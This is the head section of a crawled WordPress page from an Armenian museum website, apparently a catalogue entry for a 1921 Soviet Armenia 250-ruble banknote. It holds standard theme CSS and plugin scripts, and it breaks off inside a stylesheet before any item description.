

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://armenianmuseum.com/wpcproduct/soviet-armenia-constantinople-issue-250-rubles-1921/
body_size: 55153
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
    <meta charset="UTF-8">
    <title>Soviet Armenia Constantinople Issue 250 Rubles 1921 | Armenian Museum</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://armenianmuseum.com/xmlrpc.php">
	<!--[if lt IE 9]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
	<link rel="shortcut icon" href="http://mus.remmas.com/wp-content/uploads/2015/03/fav.png">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Armenian Museum &raquo; Feed" href="http://armenianmuseum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armenian Museum &raquo; Comments Feed" href="http://armenianmuseum.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/armenianmuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://armenianmuseum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://armenianmuseum.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='catalogue-css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/catalogue-styles.css?ver=6.2.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css' href='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/ie.css?ver=6.2.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome_css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/css/font-awesome.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker1_css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/css/jquery_datetimepicker.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/bootstrap.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/widget.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/flexslider.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer.min_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/mediaelementplayer.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/prettyphoto.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cs_woocommerce_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/cs_woocommerce.css?ver=6.2.7' type='text/css' media='all' />
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/daccordian.js?ver=6.2.7' id='wpc-accord-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cookie.js?ver=6.2.7' id='wpc-accordian-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.js?ver=6.2.7' id='wpc-images-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.scrollVert.js?ver=6.2.7' id='wpc-image-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.carousel.js?ver=6.2.7' id='wpc-image-carousel-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/awaken-login/cs-social-login/media/js/cs-connect.js?ver=6.2.7' id='socialconnect_js-js'></script>
<link rel="https://api.w.org/" href="http://armenianmuseum.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://armenianmuseum.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://armenianmuseum.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<meta name="generator" content="WooCommerce 3.0.0" />
<link rel="canonical" href="http://armenianmuseum.com/wpcproduct/soviet-armenia-constantinople-issue-250-rubles-1921/" />
<link rel='shortlink' href='http://armenianmuseum.com/?p=2231' />
<link rel="alternate" type="application/json+oembed" href="http://armenianmuseum.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farmenianmuseum.com%2Fwpcproduct%2Fsoviet-armenia-constantinople-issue-250-rubles-1921%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://armenianmuseum.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farmenianmuseum.com%2Fwpcproduct%2Fsoviet-armenia-constantinople-issue-250-rubles-1921%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '35ffc59196';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://armenianmuseum.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
    <meta name="HandheldFriendly" content="true">
    <style type="text/css">
        .wpc-img:hover {
            border: 5px solid #e17a26 !important;
        }
        .wpc-title {
            color: #e17a26 !important;
        }
        .wpc-title a:hover {
            color: #e17a26 !important;
        }
        #wpc-col-1 ul li a:hover, #wpc-col-1 ul li.active-wpc-cat a {
            border-right: none;
            background:#e17a26 no-repeat left top !important;
        }
        .wpc-paginations a:hover, .wpc-paginations .active-wpc-page {
            background: #e17a26 !important;
        }
        .checking{
            background-color:#e17a26  !important;
        }
        .wpc-post-meta-key {
            color: #e17a26 !important;
        }	

        .navigation { list-style:none; font-size:12px; }
        .navigation li{ display:inline; }
        .navigation li a{ display:block; float:left; padding:4px 9px; margin-right:7px; }
        .navigation li span.current { display:block; float:left; padding:4px 9px; margin-right:7px; border:1px solid #efefef; background-color:#f5f5f5;  }	
        .navigation li span.dots { display:block; float:left; padding:4px 9px; margin-right:7px;  }	

        .current-cat{
            background-color: #e17a26 !important;
        }

    </style>
    <script type="text/javascript">

                jQuery(document).ready(function() {
                jQuery('#accordion').dcAccordion({
                    eventType: 'click',
                    disableLink: true,
                    saveState: true,
                    autoClose: false,
                    speed: 'fast'
                });
            });
                jQuery(document).ready(function($) {
            $(".checking").click(function() {
                $(".wpc-categories").toggle();
                return (false);
            });

            var slideshows = $('.cycle-slideshow').on('cycle-next cycle-prev', function(e, opts) {
                // advance the other slideshow
                slideshows.not(this).cycle('goto', opts.currSlide);
            });

            $('#cycle-2 .cycle-slide').click(function() {
                var index = $('#cycle-2').data('cycle.API').getSlideIndex(this);
                slideshows.cycle('goto', index);
            });
        });

    </script>
    <script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery('.wpc-categories li a.active').find('.wpc-expand').toggleClass('wpc-collapse');
        })
    </script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
			@import url(http://fonts.googleapis.com/css?family=Roboto);@import url(http://fonts.googleapis.com/css?family=Roboto);@import url(http://fonts.googleapis.com/css?family=Cabin);@import url(http://fonts.googleapis.com/css?family=Cabin);	body,.main-section p {
		font:  14px 'Roboto', sans-serif; 		color:#818181;
	}
	header .logo{
		margin:0px 0px !important;
   	}
	.nav li a,header .btn-style1,.footer-nav ul li a {
		font:  12px 'Roboto', sans-serif !important;	}
 	h1{
	font:  32px 'Cabin', sans-serif !important;}
	h2{
	font:  20px 'Cabin', sans-serif !important;}
	h3{
	font:  18px 'Cabin', sans-serif !important;}
	h4{
	font:  16px 'Cabin', sans-serif !important;}
	h5{
	font:  14px 'Cabin', sans-serif !important;}
	h6{
	font:  12px 'Cabin', sans-serif !important;}
	
	.main-section h1, .main-section h1 a {color: #000000 !important;}
	.main-section h2, .main-section h2 a{color: #000000 !important;}
	.main-section h3, .main-section h3 a{color: #000000 !important;}
	.main-section h4, .main-section h4 a{color: #000000 !important;}
	.main-section h5, .main-section h5 a{color: #000000 !important;}
	.main-section h6, .main-section h6 a{color: #000000 !important;}
	.widget .widget-section-title h2{
		font:  15px 'Cabin', sans-serif !important;	}
	.top-bar,#lang_sel ul ul {background-color:#666666;}
	#lang_sel ul ul:before { border-bottom-color: #666666; }
	.top-bar p{color:#ffffff !important;}
	.top-bar a,.top-bar i,.cs-users i{color:#ffffff !important;}
 	.logo-section,.main-head{background:#ffffff !important;}
	.main-navbar {background:#e17a26 !important;}
	.navigation .nav > li > a,li.parentIcon a:after,.cs-user,.cs-user-login,.search-top:after,.search-top input[type="text"] {color:#ffffff !important;}
	.navbar-nav > li > .dropdown-menu,.navbar-nav > li > .dropdown-menu > li > .dropdown-menu,.mega-grid{ background-color:#ffffff !important;}
	.navbar-nav .sub-menu .dropdown-menu li a{color:#666 !important;}
	.navbar-nav .sub-menu .dropdown-menu > li:hover > a,ul ul li.current-menu-ancestor.parentIcon > a:after,ul ul li.parentIcon:hover > a:after {border-bottom-color:#e17a26;color:#e17a26 !important;}
	.navigation .navbar-nav > li.current-menu-item > a,.navigation .navbar-nav > li.current-menu-ancestor > a,.navigation .navbar-nav > li:hover > a,li.current-menu-ancestor.parentIcon > a:after,li.parentIcon:hover > a:after {color:#ffffff !important;}
	.navigation .navbar-nav > .active > a:before, .navigation .navbar-nav > li > a:before{ border-bottom-color:#ffffff !important; }
	.cs-user,.cs-user-login { border-color:#ffffff !important; }
	{
		box-shadow: 0 4px 0 #666666 inset !important;
	}
	.header_2 .nav > li:hover > a,.header_2 .nav > li.current-menu-ancestor > a {
       
	}
	</style>
<style type="text/css">
        footer.group, footer.group:before {
            background-color:#f5f5f5 !important;
        }
		footer.group {
            background-image:url("") !important;
        }
        .copyright {
            background-color:#333 !important;
        }
      /*  footer .footer-mid-sec .copyright p,.copyright .footer-nav ul li a {
            color: !important;
        }*/
		/* footer .footer-mid-sec .copyright p,.copyright .footer-nav ul li a {
            color: !important;
        }*/
		.copyright p{
			 color:#666666 !important;
		}
		footer a,footer .widget-form ul li input[type="submit"],footer.group .tagcloud a,footer.group .widget ul li a, .group li {
            color:#ffffff !important;
        }
        footer.group .widget h2, footer.group .widget h5,footer.group h2,footer.group h3,footer.group h4,footer.group h5,footer.group h6 {
            color:#fff !important;
        }
        footer.group .widget ul li,footer.group .widget p, footer.group .widget_calendar tr td,footer.group,footer.group .col-md-3 p,footer .widget_latest_post .post-options li,footer .widget i,.widget-form ul li i,footer .widget_rss li,footer .widget_recent_comments span {
            color:#fff !important;
        }
    </style>
<style type="text/css">
/*!
* Theme Color File */

/*!
* Theme Color */
.cs-color,/*widget*/.widget.widget_recent_comments li:hover, .widget_recent_entries li a:hover, .widget_meta li a:hover, .widget_pages li a:hover, .widget_latest_post .letest-post-title h5 a:hover,
.widget_archive ul li:hover, .widget-sermon article h2 a:hover, .widget-team h2 a:hover, .widget-causes .cs-causes h2 a:hover, .widget-topevent .events-classic h2 a:hover, .widget_nav_menu ul li a:hover,.widget-comments ul li:hover, .widget-recent-blog .text h6 a:hover,blockquote .cs-auther-name a,.widget.widget_recent_comments li a,.widget_categories ul li:hover a,
/* ShopButton */.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,.woocommerce ul.products li.product .price span.amount,.woocommerce ul.products li.product h3:hover /* ShopButton */,.cs-testimonial p:before,.cs-testimonial p:after,
.widget_latest_post .cs-time time, .widget_latest_post .cs-time span,.cs-events .location-info > time,.tagcloud a,.twitter_widget p a,.twitter_widget .text a i,.comment-respond p a,
.cs-filter-menu li a.addclose, .cs-filter-menu li a:hover,.filter-pager a:hover,.widget-sermon .socialmedia li i,.widget-sermon .cs-audio-skin .mejs-pause button:after, .widget-sermon .cs-audio-skin .mejs-play button:before,.cs-tags ul li a,.cs-filter-menu li a.addclose i, .cs-filter-menu li a:hover i {
 color:#e17a26 !important;
}
/*!
* Theme Background Color */
.cs-bg-color,.cs-causes .btn-style1, .cs-sermons .post-links .btn-style1, .cs-sermons .post-links .btn-style2:hover,.thumblist li a.comment-reply-link:hover,.cs-cart span,footer .widget h2:before,.under-wrapp,.cs-price-table .sigun_up:hover,.read-more:hover,.wpcf7 form p input[type="submit"],.comment-form input[type="submit"],/* ShopButton */
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,.widget_product_search input[type=submit],.woocommerce ul.products li.product:hover a.add_to_cart_button,/* ShopButton */.widget.event-calendar .eventsCalendar-currentTitle,.widget.event-calendar .eventsCalendar-day-header,span.backtotop a,.cs-services.classic:hover figure i,.cs-services:hover a.read-more,.forget-link a,.login-link a,.main-section .wp-playlist-item:hover,.main-section .wp-playlist-item.wp-playlist-playing,.cs-testimonial .flex-control-nav li a,.cs-causes .skillbar-bar, .causes-detail .skillbar-bar,.nowplaying .audio-control li a,.nowplaying .jp-playlist ul li.jp-playlist-current,.jp-play-bar,.jp-volume-bar-value,.nowplaying .jp-playlist ul li:hover,.widget-sermon .socialmedia li a:hover,.password_protected .protected-icon a,.password_protected input[type="submit"],.causes-detail .cs-btn-donate,.btn-style1,.cs-update-avatar,.fileUpload,.upload-file input.submit,.registor-log a,.register-page .cs-signup form p input[type="button"],.cs-user-register input[type="button"],.eventsCalendar-day a:hover,.featured-product {
	background-color:#e17a26 !important;
}
/*!
* Theme Border Color */
.cs_counter.modren .cs-numcount,
/* ShopButton */.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button /* ShopButton */,.footer-nav ul li a:hover {
 border-color:#e17a26 !important;
}
.events-minimal:hover,.widget.event-calendar .eventsCalendar-list-wrap {
